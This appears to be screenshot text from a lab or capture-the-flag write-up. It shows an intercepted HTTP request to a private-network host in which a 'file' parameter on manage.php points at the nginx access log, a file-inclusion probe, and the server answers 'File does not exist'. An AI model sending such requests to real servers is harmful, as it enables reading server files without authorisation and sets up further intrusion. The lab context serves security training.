 Request
Pretty Raw Hex
\n
1 GET /manage.php?file=/var/log/nginx/access.log HTTP/1.1
2 Host: 192.168.130.150
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=7q0acc88f85g6qf1bh7e5bs2m2
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
\n
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist